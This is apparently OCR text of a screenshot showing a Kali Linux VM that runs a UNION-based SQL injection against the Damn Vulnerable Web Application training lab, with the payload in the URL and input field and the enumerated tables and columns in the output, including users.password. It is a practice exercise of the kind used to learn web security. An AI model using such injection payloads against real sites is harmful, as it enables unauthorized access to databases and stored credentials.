 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:48
Damn Vulnerable Web Ap Damn Vulnerable Web Ap Damn Vulnerable Web Ap Get table names using SE
192.168.1.249/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2Ccolumn_name+FROM+information_schema.columns++WHERE+table_schema+%3D+'dvwa'+%23&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' UNION SELECT table_name,column_name FROM information_schema.columns  WHERE table_schema = 'dvwa' #
Submit
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns  WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: comment_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns  WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: comment
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns  WHERE table_schema = 'dvwa' #
First name: guestbook
Surname: name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns  WHERE table_schema = 'dvwa' #
First name: users
Surname: user_id
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns  WHERE table_schema = 'dvwa' #
First name: users
Surname: first_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns  WHERE table_schema = 'dvwa' #
First name: users
Surname: last_name
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns  WHERE table_schema = 'dvwa' #
First name: users
Surname: user
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns  WHERE table_schema = 'dvwa' #
First name: users
Surname: password
ID: ' UNION SELECT table_name,column_name FROM information_schema.columns  WHERE table_schema = 'dvwa' #
First name: users
Surname: avatar
Attiva Windows
Passa a Impostazioni per attivare Windows.
CTRL (DESTRA)
3 22°C
Soleggiato
Cerca
M365
x64
17:48
06/05/2025